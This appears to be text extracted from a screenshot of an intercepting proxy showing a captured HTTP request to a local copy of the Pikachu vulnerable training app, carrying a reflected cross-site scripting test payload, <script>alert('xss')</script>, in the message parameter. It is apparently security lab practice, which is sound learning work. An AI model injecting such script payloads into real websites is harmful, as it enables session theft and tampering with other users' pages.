 Request to http://127.0.0.1:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 GET /DX/pikachu/vul/xss/xss_reflected_get.php?message=<script>alert('xss')</script>&submit=submit HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:103.0) Gecko/20100101 Firefox/103.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://127.0.0.1/DX/pikachu/vul/xss/xss_reflected_get.php?message=%3Cscript%3Ealert%28%27xss%27%29%3C%2Fscript%3E&submit=submit
9 Cookie: PHPSESSID=ttlab9n5neqbgjh9vssntqk3i7
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16